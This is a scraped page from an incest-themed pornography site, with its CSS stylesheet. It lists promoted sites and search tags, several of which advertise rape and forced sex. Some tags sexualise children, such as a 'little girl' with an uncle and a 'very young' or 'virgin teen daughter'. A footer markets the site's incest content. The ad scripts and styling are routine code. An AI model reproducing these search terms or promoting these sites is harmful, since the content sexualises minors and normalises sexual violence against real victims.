<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens<span>739</span></a></li>
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome<span>1681</span></a></li>
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle<span>679</span></a></li>
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur<span>243</span></a></li>
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam<span>470</span></a></li>

      </ul>
    </div>
    <div class="title-box">
      <div>Similar Porn</div>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="https://realmomfuckson.com/" data-ct="2164493357">realmomfuckson</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="https://incestvideo.net/" data-ct="42611958">incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097">taboo the porn movie</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794">rape porn videos</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225">xxxsisterandbrother</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745">porno violaciones</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249">Incest XXX Tube</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://realmomandsonfuck.com/" data-ct="2823645279">realmomandsonfuck.com</a></li><li><a href="https://bestrealincestvideos.com/" data-ct="3351154663">bestrealincestvideos</a></li><li><a href="https://parentseductions.com/" data-ct="4056782228">Family Sex Tube</a></li><li><a href="https://toprealincestporn.com/" data-ct="4190941027">toprealincestporn.com</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105">inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805">HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938">porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388">Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881">Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a></li><li><a href="https://roughporntube.net/" data-ct="141476794">RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350">Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500">xnxxfamily</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961">bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430">Rape Porn</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647">swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478">gang rape</a></li>
      </ul>
    </div>
    <div class="title-box">
      <div>Advertasing</div>
    </div>

    <div class="spots-box cfix">
			<div class="spot"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
			<div class="spot"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
    </div>

    <div class="title-box">
      <div>Related Porn</div>
    </div>
    <div class="tags-box">
 <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29uIHh4eA/" target="_self" title="indian mom and son xxx">indian mom and son xxx</a>  <a href="/en/search/TW9tIHNsZWVwaW5nIHNvbiBmdWNr/" target="_self" title="Mom sleeping son fuck">Mom sleeping son fuck</a>  <a href="/en/search/aW5kaWFuIGJyb3RoZXIgc2lzdGVyIHNsZWVwaW5nIHNleCB2aWRlbw/" target="_self" title="indian brother sister sleeping sex video">indian brother sister sleeping sex video</a>  <a href="/en/search/c29uIGZvcmNlZCBtb3RoZXI/" target="_self" title="son forced mother">son forced mother</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbg/" target="_self" title="real mother and son">real mother and son</a>  <a href="/en/search/bW9tIGJveSByb21hbmNlIGZ1bGwgbW92aWU/" target="_self" title="mom boy romance full movie">mom boy romance full movie</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/dGFib28gdmVyeSB5b3VuZyBwZXRpdGUgdGVlbiBkYXVnaHRlciByZWFsIGluY2VzdCBmYW1pbHkgc2V4ICB3ZWJjYW0gaG9tZW1hZGU/" target="_self" title="taboo very young petite teen daughter real incest family sex  webcam homemade">taboo very young petite teen daughter real incest family sex  webcam homemade</a>  <a href="/en/search/aW5jZXN0/" target="_self" title="incest">incest</a>  <a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon">Cartoon</a>  <a href="/en/search/cmVhbCAgbW9tIHNvbiBoaWRkZW4gY2Ft/" target="_self" title="real  mom son hidden cam">real  mom son hidden cam</a>  <a href="/en/search/aW5kaWFuIG1vbSBhbmQgc29u/" target="_self" title="indian mom and son">indian mom and son</a>  <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/" target="_self" title="Father force fucks his unwilling virgin real teen virgin daughter">Father force fucks his unwilling virgin real teen virgin daughter</a>  <a href="/en/search/UmVhbCBpbnNleHQ/" target="_self" title="Real insext">Real insext</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U29uIGN1bSBpbnNpZGUgbW90aGVy/" target="_self" title="Son cum inside mother">Son cum inside mother</a>  <a href="/en/search/RGVzaQ/" target="_self" title="Desi">Desi</a>  <a href="/en/search/bW9tIGJveSByZWFs/" target="_self" title="mom boy real">mom boy real</a>  <a href="/en/search/TGl0dGxlIGdpcmwgZnVja2VkIGJ5IHVuY2xl/" target="_self" title="Little girl fucked by uncle">Little girl fucked by uncle</a>  <a href="/en/search/cmVhbCBtb3RoZXIgYW5kIHNvbiB3ZWJjYW0/" target="_self" title="real mother and son webcam">real mother and son webcam</a>  <a href="/en/search/Zm9yY2VkIGJyb3RoZXIgc2lzdGVyIHRlZW4/" target="_self" title="forced brother sister teen">forced brother sister teen</a>  <a href="/en/search/SGluZGk/" target="_self" title="Hindi">Hindi</a>  <a href="/en/search/VmludGFnZSBtb3RoZXIgZGF1Z2h0ZXIgZm9yY2VkIGxlc2JpYW4gaW5jZXN0/" target="_self" title="Vintage mother daughter forced lesbian incest">Vintage mother daughter forced lesbian incest</a>  <a href="/en/search/TW92aWUgaGluZGkgZHViYmVk/" target="_self" title="Movie hindi dubbed">Movie hindi dubbed</a>  <a href="/en/search/eW91bmc/" target="_self" title="young">young</a>  <a href="/en/search/SW5kaWFuIG1vbSBhbmQgc29uIGZ1Y2tpbmcgdmlkZW8/" target="_self" title="Indian mom and son fucking video">Indian mom and son fucking video</a>  <a href="/en/search/ZnVja2luZyBteSBoYWlyeSBtb20/" target="_self" title="fucking my hairy mom">fucking my hairy mom</a>  <a href="/en/search/Vm95ZXVyIGZhbWlseSBudWRpc3Q/" target="_self" title="Voyeur family nudist">Voyeur family nudist</a>  <a href="/en/search/TW9tIHNvbiBhbmFs/" target="_self" title="Mom son anal">Mom son anal</a>  <a href="/en/search/VU5DTEUgTklFQ0UgcmVhbA/" target="_self" title="UNCLE NIECE real">UNCLE NIECE real</a>  <a href="/en/search/SGFpcnkgTW9tICYgU29u/" target="_self" title="Hairy Mom & Son">Hairy Mom & Son</a>  <a href="/en/search/dW5jZW5zb3JlZCBqYXBhbmVzZSB0ZWVu/" target="_self" title="uncensored japanese teen">uncensored japanese teen</a>  <a href="/en/search/WHh4eCBzZXg/" target="_self" title="Xxxx sex">Xxxx sex</a>  <a href="/en/search/dGFtaWwgb2xkIG1hbiBzZXg/" target="_self" title="tamil old man sex">tamil old man sex</a>  <a href="/en/search/c2xlZXBpbmcgbW9tbXkgYW5kIHNvbiBwb3JuYnVyc3QueHh4/" target="_self" title="sleeping mommy and son pornburst.xxx">sleeping mommy and son pornburst.xxx</a>  <a href="/en/search/REVBVEggRkFUSEVSIFNPTiBTRVggTU9NIEJZIEZPUkNF/" target="_self" title="DEATH FATHER SON SEX MOM BY FORCE">DEATH FATHER SON SEX MOM BY FORCE</a>  <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie">virgin Son First Time sex  real mom son creampie</a>  <a href="/en/search/VGFib28gbW9tIGJveSByZWFsIGluY2VzdCBzZXg/" target="_self" title="Taboo mom boy real incest sex">Taboo mom boy real incest sex</a>  <a href="/en/search/RGF1Z2h0ZXIgZm9yY2VkIHRvIGZ1Y2sgYnkgZGFkZHk/" target="_self" title="Daughter forced to fuck by daddy">Daughter forced to fuck by daddy</a>  <a href="/en/search/bW9tbXkgbWFrZSBtZSBjdW0/" target="_self" title="mommy make me cum">mommy make me cum</a>  <a href="/en/search/eW9nYQ/" target="_self" title="yoga">yoga</a>  <a href="/en/search/YXNpYW4gZGFk/" target="_self" title="asian dad">asian dad</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgYW5kIGJyb3RoZXIgaGFuZGpvYiBjdW1zaG90IGNvbXBpbGF0aW9u/" target="_self" title="real sister and brother handjob cumshot compilation">real sister and brother handjob cumshot compilation</a>  <a href="/en/search/amFwYW5lc2UgbW90aGVyIGZvcmNlZA/" target="_self" title="japanese mother forced">japanese mother forced</a>  <a href="/en/search/TXkgZGFkIGN1bSBpbnNpZGUgbXkgcHVzc3k/" target="_self" title="My dad cum inside my pussy">My dad cum inside my pussy</a>  <a href="/en/search/cGFzc2VkIG91dCBkcnVuaw/" target="_self" title="passed out drunk">passed out drunk</a>  <a href="/en/search/VGFtaWwgYXVudHkgcG9ybiB2aWRlb3M/" target="_self" title="Tamil aunty porn videos">Tamil aunty porn videos</a>  <a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/" target="_self" title="real sister hidden camera">real sister hidden camera</a>  <a href="/en/search/cnVzc2lhbiB0ZWVucw/" target="_self" title="russian teens">russian teens</a>  <a href="/en/search/UGFraXN0YW4gWFhYIFZJREVP/" target="_self" title="Pakistan XXX VIDEO">Pakistan XXX VIDEO</a>  
    </div>
  </div>
</div>
<div class="footer">
  <div class="page-layout">
    <p>
If you're looking for a thrilling twist on adult entertainment, Amateur Incest is the perfect porn site for you. Our up-close-and-personal content features natural amateur actors engaging in incredibly intimate and taboo experiences that you won't find on other sites. At Amateur Incest, you'll have an array of options to choose from ranging from full-length films and clips to shorter clips. Every clip on our website is carefully curated and produced with quality in mind – you won't find any grainy or blurry videos here.

Available through subscription or purchase, our content is presented with discretion and discretion is also applied to our payment process. All payments are handled securely and with no trace left of the nature of the purchase. So you can confidently explore your boundaries safely and in privacy.

At Amateur Incest, we believe in the power of human sexuality to create deep connections. We want to inspire viewers to explore their desires and push their boundaries with our explicit content. We feature films catered to a myriad of tastes including people of every gender, orientation and age. Our films are made with consenting adults, so you can be sure that no harm is taking place.

We have teams of dedicated professionals representing all aspects of adult entertainment: acting, directing, producing and more. This ensures that our films are always engaging, educational and of the highest quality. We have films from all around the world: Japan, Europe, India and other countries. Our variety of films is unbeatable.

Our films are exclusive Adult Incest films which are not available on any other porn site. Whether it is hot student teasing, a son seducing his mother or a brother and sister enjoying each other in a pool - we have something for everyone.

When you subscribe to Amateur Incest, you get more than just films. Our members also have access to behind the scenes videos, interviews with the actors, VR movies and more. So no matter what you're looking for, Amateur Incest is sure to delight. Subscribe today and discover the beauty of human sexuality like never before. <br><br><br>Copyright © amateurincest.org  2021, All Rights Reserved <a href="https://livesexcams9.com/">live sex cams</a>
    </p>
    </div>
</div>






  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1d0bce11b224b06aef8ec90d4585bc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://amateurincest.org/style.css
body_size: 3756
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #a3a3a3;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #a3a3a3;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #a3a3a3;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #a3a3a3;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #0c0c0c;
  color: #6f6f6f;
  text-align: left;
  font-size: 12px;
  font-family: 'Ubuntu', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#E6A338;
  text-decoration:none;
}
a:hover {
  color:#ffffff;
  text-decoration:none;
}
a:focus, a:active {
  color:#E6A338;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 0;
  position:relative;
  max-width: 1484px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header{
  background: #191919;
}
.header .page-layout,
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}

.header .dropdown-btn{
  position: relative;
  min-width: 120px;
  margin: 10px 0;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  color: #a3a3a3;
  font-size: 12px;
  line-height: 42px;
  cursor: pointer;
  border: 1px solid #474747;
  border-radius: 10px;
  padding: 0 10px;
}
.header .dropdown-btn.dropped .drop-btn{
  color: #ffffff;
  border-radius: 10px 10px 0px 0px;
}
.header .dropdown-btn .drop-btn img{
  margin-right: 5px;
  vertical-align: middle;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 6px;
  height: 6px;
  margin-left: 10px;
  margin-top: 20px;
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 42px;
  position: absolute;
  top: -42px;
}
.header .dropdown-btn .dropdown{
  display: none;
}
.header .dropdown-btn .dropdown{
  border-radius: 0px 0px 10px 10px;
  border: 1px solid #474747;
  border-top: 1px;
  background: #191919;
  font-size: 12px;
  line-height: 12px;
  position: absolute;
  top: 42px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0 10px;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #ffffff;
  padding: 5px 0px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color:#E6A338;
}


.header .header-menu{
  font-size: 16px;
  line-height: 44px;
  padding: 0 10px;
  white-space: nowrap;
  margin: 10px 0;
}
.header .header-menu a{
  color: #a3a3a3;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color:#E6A338;
}

.header .search-box{
  position: relative;
  margin: 10px 15px;
  flex-grow: 1;
}
.header .search-box form{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
}
.header .search-box .input{
  vertical-align:top;
  padding: 0 10px 0 40px;
  margin-right: 5px;
  flex-grow: 2;
  border-radius: 10px;
  background: url(img/search.svg) no-repeat 10px center #fff;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width: 100%;
  margin: 0;
  height: 44px;
  font-size: 14px;
  line-height: 44px;
  border: none;
  background: transparent;
  color:#a3a3a3;
  background: #fff;
}
.header .search-box input[type="submit"]{
  height: 44px;
  border-radius: 10px;
  padding: 0 15px;
  cursor: pointer;
  border: none;
  font-size: 14px;
  text-transform: uppercase;
  color: #ffffff;
  background: #3B0330;
}

/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 16px;
}

/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  color:#a3a3a3;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  margin: 1px;
  padding: 2px;
  border: 1px solid #3c3c3c;
  border-radius: 5px;
}
.thumb:hover > div{
  border: 1px solid #8d8d8d;
}
.thumb .img {
  position: relative;
}
.thumb img{
  border-radius: 5px 5px 0px 0px;
  display: block;
}
.thumb:hover img{
  opacity: 0.5;
}
.thumb .label{
  position: absolute;
  top: 9px;
  left: 9px;
  text-transform: uppercase;
  color: #ffffff;
}
.thumb .t{
  font-size: 18px;
}
.thumb .m{
  font-size: 10px;
  padding-top: 5px;
  display: none;
}
.thumb:hover .m{
  display: block;
}
.thumb .d{
  font-size: 12px;
  line-height: 14px;
  height: 28px;
  margin: 5px 2px;
  overflow: hidden;
  color: #fff;
  position: relative;
  padding-right: 40px;
}
.thumb:hover .d{
  color: #D55DB6;
}
.thumb .n{
  font-size: 18px;
  line-height: 18px;
  height: 20px;
  margin: 5px 2px;
  overflow: hidden;
  color: #ffffff;
}
.thumb:hover .n{
  color: #D55DB6;
}
.thumb .v{
  position: absolute;
  top: 0;
  right: 0;
  width: 40px;
  padding-top: 13px;
  background: url(img/eye.svg) no-repeat center 3px;
  font-size: 10px;
  color: #767676;
  text-align: center;
}
.thumb .ti{
  position: absolute;
  bottom: 3px;
  right: 3px;
  background: rgba(0, 0, 0, 0.6);
  color: #fff;
  font-size: 10px;
  padding: 5px;
}
.thumb .tags{
  font-size: 12px;
  line-height: 20px;
  height: 20px;
  padding: 5px;
  overflow: hidden;
  text-align: center;
  padding: 5px;
}
.thumb .tags a{
  margin-bottom: 4px;
  padding: 0 5px;    
  display: inline-block;
  position: relative;
  color:#D55DB6;
  background: #191919;
  border-radius: 3px;
}
.thumb .tags a:hover{
  color:#ffffff;
  background: #D55DB6;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: center;
}
.nav-box .pages{
  font-size: 14px;
  line-height: 14px;
  padding: 0;
  margin: 0;
  text-transform: uppercase;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 5px 1px;
  padding: 12px 15px;
  color:#ffffff;
  background: #3B0330;
  border-radius: 20px;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #ff0036;
}
.nav-box .prev,
.nav-box .next{
  background: transparent;
}
.nav-box .prev i,
.nav-box .next i{
  display: inline-block;
  width: 21px;
  height: 21px;
}
.nav-box .prev i{
  background: url(img/arrow_left.svg);
}
.nav-box .next i{
  background: url(img/arrow_right.svg);
}
/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 12px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 1px 5px;
  padding: 9px 5px;
  color:#ffffff;
  position: relative;
}
.list-box ul li a:hover{
  text-decoration: none; 
  color:#ff0036;
}
.list-box.nums ul li a{
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  border-left: 1px solid #3c3c3c;
  color: #3c3c3c;
  font-size: 10px;
  line-height: 10px;
  padding-left: 5px;
  margin-left: 5px;
  text-align: center;
  max-width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
}
/* --------------- /top list styles ---------*/

/* --------------- title box styles ---------*/
.title-box{
  color:#ffffff;
  position: relative;
  font-size: 14px;
  line-height: 28px;
  margin: 5px 0;
  padding: 0;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  display: inline-block;
  font-weight: normal;
  font-size: 20px;
  line-height: 28px;
  position: relative;
  padding-left: 28px;
  background: url(img/video.svg) no-repeat left center;
}
/* --------------- /title box styles ---------*/

/* --------------- tags styles ---------*/
.tags-box{
  font-size: 12px;
  line-height: 12px;
  text-transform: capitalize;
  color: #b6b6b6;
  margin: 15px 0;
}
.tags-box a{
  margin-bottom: 4px;
  display: inline-block;
  margin: 2px 1px;
  padding: 5px 10px;
  color:#D55DB6;
  background: #191919;
  border-radius: 3px;
}
.tags-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #D55DB6;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}
.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color:#E6A338;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-page .tags-box{
  margin: 7px 0;
}
.video-info{
  font-size: 12px;
  line-height: 22px;
  color: #767676;
  padding: 12px 0;
}
.video-info .info{
  font-size: 10px;
  color: #767676;
}
.video-info .info span{
  font-size: 14px;
  color:#E6A338;
}
/* --------------- /video embed styles ---------*/

/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#ffffff;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}


/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1236px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1270px){
  .page-layout{
    max-width: 988px;
  }
  .video-ad{
      height: 510px;   
  }
  .video-page-wrapper{
      min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
      padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
      width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
  .related{
    float: none;
    width: 100%;
    margin: 0;
    padding: 15px 0;
  }
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
      width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
      margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
    .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
      width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: image/svg+xml
request_url: https://amateurincest.org/img/arrow_dn.svg
body_size: 792
content:
<?xml version="1.0" encoding="utf-8"?>
